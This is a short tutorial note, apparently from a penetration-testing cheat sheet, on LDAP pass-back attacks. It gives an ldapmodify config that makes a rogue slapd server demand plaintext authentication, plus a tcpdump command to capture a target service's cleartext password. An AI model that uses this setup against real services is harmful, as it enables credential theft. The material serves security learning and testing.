
In an LDAP pass-back attack, a service is modified such that LDAP authentication requests are sent to the attackers’ machine (e.g. by modifying LDAP server IP stored in the service). Since the service needs to authenticate itself when querying the LDAP server, the attacker is able to retrieve the service’s credentials.
A PoC can be done with a rogue LDAP server running on slapd with the following config:
# olcSaslSecProps.ldif
# Run sudo ldapmodify -Y EXTERNAL -H ldapi:// -f ./olcSaslSecProps.ldif && sudo systemctl restart slapd
dn: cn=config
replace: olcSaslSecProps
olcSaslSecProps: noanonymous,minssf=0,passcredThis ellicits the PLAIN and LOGIN authentication methods from the client (target service). Use tcpdump -Xi tun0 tcp port 389 to capture the cleartext password: